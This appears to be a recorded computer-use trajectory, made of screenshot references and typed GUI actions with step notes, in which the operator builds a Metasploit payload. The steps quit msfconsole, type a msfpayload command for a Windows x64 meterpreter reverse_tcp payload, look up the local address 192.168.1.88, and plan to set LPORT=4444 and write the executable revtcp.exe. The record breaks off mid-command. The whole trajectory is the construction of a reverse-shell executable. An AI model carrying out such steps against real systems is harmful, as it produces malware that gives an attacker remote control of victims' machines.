
double_click(28, 366)

- Quit msfconsole and begin a ./msfpayload windows/x64/meterpreter/reverse_tcp command
text(quit)

text(.)

text(/msfp)

text(ayload)

text(wind)

text(ows/x)

text(64/met)

text(erpreter/)

text(rever)

text(se_tcp LH)

- In a second shell, run ip addr and copy the 192.168.1.88 address
click(623, 46)

text(ip add)

key(Return)

double_click(128, 376)

right_click(227, 385)

- Finish msfpayload with LHOST=192.168.1.88, LPORT=4444 and X output to revtcp.exe
text(=)
